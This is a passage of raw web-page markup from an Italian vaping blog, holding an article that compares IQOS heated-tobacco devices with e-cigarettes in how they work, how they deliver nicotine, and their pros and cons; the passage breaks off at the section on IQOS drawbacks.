				}.tdi_87 i,
				.tdi_87 .tds-icon-svg-wrap{
				    position: relative;
				    top: -5px;
				}
}
</style>
<style>
.tdi_88{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					background-color: rgba(255,255,255,0);
				}.tdi_88:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					background-color: #bcccd6;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_88:before{
				    background: none;
					color: #bcccd6;
				}.tdi_88 svg{
				    fill: #bcccd6;
				}.tdi_88 svg *{
				    fill: inherit;
				}.tdi_88:after{
					background-color: rgba(255,255,255,0);
				}.tdi_87:hover .tdi_88:after{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_88 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_89 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-left:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
margin-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-left:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_89{
                    display: inline-block;
                
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_89 svg{
                    width: 14px;
                }.tdi_89 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_89 svg,
				.tdi_89 svg *{
					fill: #90a0af;
				
					fill: #90a0af;
				}.tdi_89 i{
					color: #90a0af;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-09-27T09:30:00+01:00">27/09/21</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_modified_date tdi_90 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-left:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_modified_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_modified_date svg{
                  height: auto;
                }.tdb_single_modified_date svg,
                 .tdb_single_modified_date svg *{
                  fill: #444;
                }.tdi_90{
                    display: inline-block;
                
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_90 svg{
                    width: 14px;
                }.tdi_90 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_90 svg,
				.tdi_90 svg *{
					fill: #90a0af;
				
					fill: #90a0af;
				}.tdi_90 i{
					color: #90a0af;
				}.tdi_90 span{
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_90{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_90 span{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span>Ultima modifica:</span> <time class="entry-date updated td-module-date" datetime="2021-10-10T15:10:44+01:00">10/10/21 </time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_92,
				.tdi_92 .tdc-inner-columns{
				    display: block;
				}.tdi_92 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_92{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:100px !important;
padding-right:220px !important;
padding-bottom:30px !important;
padding-left:220px !important;
z-index:0 !important;
position:relative;
}

.tdi_92 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
padding-top:60px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
padding-top:80px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-right:0px !important;
margin-left:0px !important;
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_91_rand_style td-element-style" ><style>
.tdi_91_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 .vc_column-inner > .wpb_wrapper,
				.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_95 td-pb-border-top td-single-jump td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

.tdi_95{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:17px !important;line-height:1.8 !important;
		        }.tdi_95 h1{
			        font-family:Montserrat !important;
		        }.tdi_95 h2{
			        font-family:Montserrat !important;font-weight:700 !important;
		        }.tdi_95 h3:not(.tds-locker-title){
			        font-family:Montserrat !important;
		        }.tdi_95 h4{
			        font-family:Montserrat !important;
		        }.tdi_95 h5{
			        font-family:Montserrat !important;
		        }.tdi_95 h6{
			        font-family:Montserrat !important;
		        }.tdi_95 li{
			        font-size:17px !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 17px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:36px !important;font-style:normal !important;letter-spacing:-1px !important;
		        
			        color: #2a4759;
		        }.tdi_95,
				.tdi_95 p{
			        color: #222222;
		        }.tdi_95 h1,
				.tdi_95 h2,
				.tdi_95 h3:not(.tds-locker-title),
				.tdi_95 h4,
				.tdi_95 h5,
				.tdi_95 h6{
			        color: #000000;
		        }.tdi_95 .wp-caption-text,
				.tdi_95 figcaption{
			        color: #bcccd6;
		        }.tdi_95 a{
			        color: #04bfbf;
		        }.tdi_95 a:hover{
			        color: #04bfbf;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_95 li{
			        font-size:13px !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 13px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;letter-spacing:-1px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_95 li{
			        font-size:15px !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;font-style:normal !important;letter-spacing:-1px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style>                    #joli-toc-wrapper nav#joli-toc.joli-expanded, #joli-toc-wrapper.joli-folded nav#joli-toc.joli-expanded, #joli-toc-wrapper.joli-unfolded nav#joli-toc{padding: 10px !important;}#joli-toc-wrapper nav#joli-toc.joli-expanded li a, #joli-toc-wrapper nav#joli-toc.joli-collapsed li a,#joli-toc-wrapper.joli-folded nav#joli-toc.joli-expanded li a, #joli-toc-wrapper.joli-unfolded nav#joli-toc li a{text-overflow: unset !important;overflow: hidden !important;white-space: normal !important;}#joli-toc-wrapper nav#joli-toc{width: auto !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed{width: initial !important;}#joli-toc-wrapper nav#joli-toc .title #title-label{text-align: left !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed .title, #joli-toc-wrapper nav#joli-toc .title{color: #04bfbf !important;font-size: 1.8em !important;font-weight: 700 !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed, #joli-toc-wrapper nav#joli-toc {background-color: #ffffff !important;-webkit-box-shadow: 0 0 10px #efefef !important;box-shadow: 0 0 10px #efefef !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed li a:hover,#joli-toc-wrapper nav#joli-toc li a:hover {color: #04bfbf !important;background-color: #ffffff !important;;}                    #joli-toc-wrapper.joli-unfolded-ufloating nav#joli-toc ul.joli-nav ul,#joli-toc-wrapper.joli-incontent nav#joli-toc ul.joli-nav ul,#joli-toc-wrapper nav#joli-toc.joli-expanded ul.joli-nav ul {margin: 0 0 0 20px !important;}#joli-toc-wrapper {top: initial !important;bottom: initial !important;margin-left: initial !important;}body.admin-bar #joli-toc-wrapper {top: initial !important;bottom: initial !important;}#joli-toc-wrapper.joli-folded nav#joli-toc.joli-expanded, #joli-toc-wrapper.joli-unfolded nav#joli-toc, #joli-toc-wrapper nav#joli-toc.joli-expanded {border-radius: 0em !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed li a, #joli-toc-wrapper nav#joli-toc li a {font-size: 0;border-radius: 0em !important;}</style><div id="joli-toc-filler"></div>
<div id="joli-toc-wrapper" class="joli-unfolded-incontent joli-unfolded joli-incontent   joli-smoothscroll">
    <nav id="joli-toc">
        <header id="joli-toc-header">
                                                <div class="title">
                <span id="title-label">Sommario</span>
            </div>
                    </header>
                <ul class="joli-nav"><li class="item"><a href="#cose-una-sigaretta-elettronica-e-come-funziona" title="Cos’è una sigaretta elettronica e come funziona" class="joli-h2">Cos’è una sigaretta elettronica e come funziona</a></li><li class="item"><a href="#come-funziona-un-riscaldatore-di-tabacco-tipo-iqos" title="Come funziona un riscaldatore di tabacco tipo IQOS" class="joli-h2">Come funziona un riscaldatore di tabacco tipo IQOS</a></li><li class="item"><a href="#differenza-tra-iqos-e-sigaretta-elettronica-la-nicotina" title="Differenza tra IQOS e sigaretta elettronica: la nicotina" class="joli-h2">Differenza tra IQOS e sigaretta elettronica: la nicotina</a></li><li class="item"><a href="#vantaggi-della-sigaretta-elettronica-rispetto-alliqos" title="Vantaggi della sigaretta elettronica rispetto all’IQOS" class="joli-h2">Vantaggi della sigaretta elettronica rispetto all’IQOS</a></li><li class="item"><a href="#svantaggi-della-sigaretta-elettronica-rispetto-alliqos" title="Svantaggi della sigaretta elettronica rispetto all’IQOS" class="joli-h2">Svantaggi della sigaretta elettronica rispetto all’IQOS</a></li><li class="item"><a href="#vantaggi-delliqos-rispetto-alla-sigaretta-elettronica" title="Vantaggi dell’IQOS rispetto alla sigaretta elettronica" class="joli-h2">Vantaggi dell’IQOS rispetto alla sigaretta elettronica</a></li><li class="item"><a href="#svantaggi-delliqos-rispetto-alla-sigaretta-elettronica" title="Svantaggi dell’IQOS rispetto alla sigaretta elettronica" class="joli-h2">Svantaggi dell’IQOS rispetto alla sigaretta elettronica</a></li></ul>                    </nav>
</div>

<p>Smettere di fumare &egrave; una scelta responsabile e non priva di sacrificio, ma una volta presa non pu&ograve; che portare a benefici duraturi nel tempo. Una delle strade pi&ugrave; soft per allontanarsi dal fumo &egrave; quella di passare ai dispositivi elettronici, riscaldatori di tabacco o vaporizzatori. <strong>Ma qual &egrave; la differenza tra IQOS e sigaretta elettronica?</strong></p>



<p>Il funzionamento tra un sistema di tabacco riscaldato e quello delle sigarette elettroniche differisce sia <strong>in termini di tecnologia che di perfomance del fumo alternativo</strong>, ed entrambi possono avere pregi e inconvenienti da tenere in considerazione. Ecco allora una piccola guida che chiarisce qual &egrave; la differenza tra IQOS e sigaretta elettronica.</p>



<h2 class="wp-block-heading joli-heading" id="cose-una-sigaretta-elettronica-e-come-funziona">Cos&rsquo;&egrave; una sigaretta elettronica e come funziona</h2>



<p>Partendo dalle basi, una e-cig &egrave; un dispositivo che si compone di <strong>numerosi elementi atti a produrre un vapore aromatizzato</strong> a partire da un liquido riscaldato.</p>



<p>Le sigarette elettroniche si presentano con gli aspetti pi&ugrave; disparati, corpi pi&ugrave; o meno ingombranti e compatti, ma il principio di base &egrave; sempre lo stesso: una batteria invia corrente a delle resistenze, poste all&rsquo;interno di un atomizzatore. <strong>Qui, entrando in contatto con il liquido stoccato in un <a href="https://www.svapo.blog/bwpg_term/tank/" data-type="bwpg_word" data-id="858">serbatoio</a>, le resistenze lo scaldano fino a emettere il vapore da inalare ed espirare</strong>.</p>



<p>Leggi anche: <a href="https://www.svapo.blog/fumo-digitale-cose-vantaggi/" data-type="post" data-id="119">Fumo digitale, cos&rsquo;&egrave; e quali sono i suoi vantaggi</a></p>



<h2 class="wp-block-heading joli-heading" id="come-funziona-un-riscaldatore-di-tabacco-tipo-iqos">Come funziona un riscaldatore di tabacco tipo IQOS</h2>



<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>Nel caso delle IQOS, invece, il riscaldatore di tabacco si configura come una sorta di penna, che si inserisce in un apposito case di ricarica.</p>



<p>Basta introdurre la cartuccia che <strong>contiene tabacco vero e proprio nello stilo</strong> e accendere il dispositivo per iniziare il riscaldamento dello stick e inalare il vapore creato dalla tostatura del tabacco, senza per&ograve; arrivare alla combustione.</p>



<p>Leggi anche: <a href="https://www.svapo.blog/riscaldatori-di-tabacco-e-sigarette-elettroniche/" target="_blank" data-type="post" data-id="993" rel="noreferrer noopener">Riscaldatori di tabacco e sigarette elettroniche: come scegliere?</a></p>



<h2 class="wp-block-heading joli-heading" id="differenza-tra-iqos-e-sigaretta-elettronica-la-nicotina">Differenza tra IQOS e sigaretta elettronica: la nicotina</h2>



<p>La vera differenza tra IQOS e sigaretta elettronica &egrave; il mezzo attraverso il quale somministrano la nicotina all&rsquo;utente.</p>



<p>Se nelle IQOS vengono impiegate vere e proprie foglie della pianta di tabacco, lavorate in modo che possano essere riscaldate senza bruciare, nella sigaretta elettronica la nicotina &egrave; un estratto, un composto liquido, disciolto in un fluido composto da principalmente da glicole propilenico o glicerina vegetale.</p>



<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>Entrambi i dispositivi evitano la combustione di sostanze tossic</strong>he, come il monossido di carbonio e altri elementi nocivi, riducendo drasticamente il rischio di sviluppare malattie cardiorespiratorie, sebbene ancora non esistano prove inconfutabili sulla totale assenza di pericolo nella loro utilizzazione.</p>



<h2 class="wp-block-heading joli-heading" id="vantaggi-della-sigaretta-elettronica-rispetto-alliqos">Vantaggi della sigaretta elettronica rispetto all&rsquo;IQOS</h2>



<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="Sigaretta elettronica" class="wp-image-1053" title="IQOS e sigaretta elettronica: differenze, vantaggi e svantaggi dei due dispositivi 1" data-lazy-srcset="https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica.jpg 800w, https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica-300x200.jpg 300w, https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica-768x512.jpg 768w, https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica-150x100.jpg 150w, https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica-696x464.jpg 696w, https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica-630x420.jpg 630w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica.jpg"><noscript><img fetchpriority="high" decoding="async" width="800" height="533" src="https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica.jpg" alt="Sigaretta elettronica" class="wp-image-1053" title="IQOS e sigaretta elettronica: differenze, vantaggi e svantaggi dei due dispositivi 1" srcset="https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica.jpg 800w, https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica-300x200.jpg 300w, https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica-768x512.jpg 768w, https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica-150x100.jpg 150w, https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica-696x464.jpg 696w, https://www.svapo.blog/wp-content/uploads/2021/09/Sigaretta-elettronica-630x420.jpg 630w" sizes="(max-width: 800px) 100vw, 800px"></noscript></figure></div>



<p>Nella valutazione tra IQOS e sigaretta elettronica bisogna tenere a mente che <strong>i riscaldatori di tabacco non permettono, a differenza delle e-cig, di eliminare il consumo e l&rsquo;assunzione di nicotina</strong>, l&rsquo;alcaloide responsabile della dipendenza dal fumo. </p>



<p>Negli e-liquid, invece, &egrave; possibile dosare la quantit&agrave; di nicotina da assumere, fino alla sua completa eliminazione, pur mantenendo la gestualit&agrave; della fumata.</p>



<p>Un secondo punto a favore della sigaretta elettronica sull&rsquo;IQOS &egrave; che la <strong>gamma di liquidi e aromatizzazioni </strong>tra cui si pu&ograve; scegliere &egrave; davvero infinita, incontrando il gusto dei palati anche pi&ugrave; sopraffini, senza contare il fatto che gli svapatori esperti possono personalizzare quasi tutti gli elementi di cui si compone il dispositivo, liquidi inclusi.</p>



<p>Leggi anche: <a href="https://www.svapo.blog/migliori-liquidi-per-sigaretta-elettronica/" target="_blank" data-type="post" data-id="121" rel="noreferrer noopener">I migliori liquidi per sigaretta elettronica, quali sono e come sceglierli</a></p>



<h2 class="wp-block-heading joli-heading" id="svantaggi-della-sigaretta-elettronica-rispetto-alliqos">Svantaggi della sigaretta elettronica rispetto all&rsquo;IQOS</h2>



<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>D&rsquo;altro canto, svapare con le sigarette elettroniche pu&ograve; produrre alcuni inconvenienti che non si presentano quando si fa uso di un riscaldatore di tabacco.</p>



<p>Per prima cosa, le sostanze di cui i liquidi per sigaretta elettronica sono composti possono risultare <strong>irritanti per le mucose</strong>, e talvolta pu&ograve; verificarsi persino lo sviluppo di vere e proprie <a href="https://it.wikipedia.org/wiki/Allergia" target="_blank" rel="noreferrer noopener">allergie</a> a uno o pi&ugrave; prodotti.</p>



<p>La manutenzione della sigaretta elettronica, specie con sistema aperto, richiede molti pi&ugrave; passaggi e cure rispetto alla pulizia dell&rsquo;IQOS, perch&eacute; ogni componente &ndash; <a href="https://www.svapo.blog/bwpg_term/atomizzatore/" data-type="bwpg_word" data-id="839">atomizzatore</a>, tank, resistenze e cos&igrave; via &ndash; &egrave; soggetto a un accumulo di sporcizia maggiore.</p>



<h2 class="wp-block-heading joli-heading" id="vantaggi-delliqos-rispetto-alla-sigaretta-elettronica">Vantaggi dell&rsquo;IQOS rispetto alla sigaretta elettronica</h2>



<p>Scaldando vero tabacco e non un liquido che ne simula odore e gusto, <strong>l&rsquo;IQOS risulta molto pi&ugrave; simile all&rsquo;esperienza di una sigaretta normale</strong>, rispetto alla sigaretta elettronica.</p>



<p>Il filtro in cellulosa<a href="https://www.svapo.blog/la-tecnologia-dietro-gli-heets-come-sono-fatti/" target="_blank" rel="noreferrer noopener">, l&rsquo;HEETS</a> che ricorda da vicino le classiche bionde, la penna lunga e sottile, sono tutte caratteristiche che un <strong>ex-fumatore apprezza subito perch&eacute; &egrave; un mondo dove si riconosce</strong>.</p>



<p>L&rsquo;hit percepito in gola e il sapore del vero tabacco, poi, rendono l&rsquo;utilizzo dell&rsquo;IQOS un eccellente sostituto della sigaretta tradizionale.</p>



<h2 class="wp-block-heading joli-heading" id="svantaggi-delliqos-rispetto-alla-sigaretta-elettronica">Svantaggi dell&rsquo;IQOS rispetto alla sigaretta elettronica</h2>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="1024" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20640'%3E%3C/svg%3E" alt="IQOS" class="wp-image-1052" title="IQOS e sigaretta elettronica: differenze, vantaggi e svantaggi dei due dispositivi 2" data-lazy-srcset="https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-1024x640.jpg 1024w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-300x188.jpg 300w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-768x480.jpg 768w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-150x94.jpg 150w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-696x435.jpg 696w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-1068x668.jpg 1068w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-672x420.jpg 672w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS.jpg 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-1024x640.jpg"><noscript><img decoding="async" width="1024" height="640" src="https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-1024x640.jpg" alt="IQOS" class="wp-image-1052" title="IQOS e sigaretta elettronica: differenze, vantaggi e svantaggi dei due dispositivi 2" srcset="https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-1024x640.jpg 1024w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-300x188.jpg 300w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-768x480.jpg 768w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-150x94.jpg 150w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-696x435.jpg 696w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-1068x668.jpg 1068w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-672x420.jpg 672w, https://www.svapo.blog/wp-content/uploads/2021/09/IQOS.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript><figcaption>A man poses for a photograph while using a Philip Morris iQOS smoking device, in Bogota, Colombia November 14, 2017. Picture taken November 14, 2017. REUTERS/Jaime Saldarriaga</figcaption></figure></div>



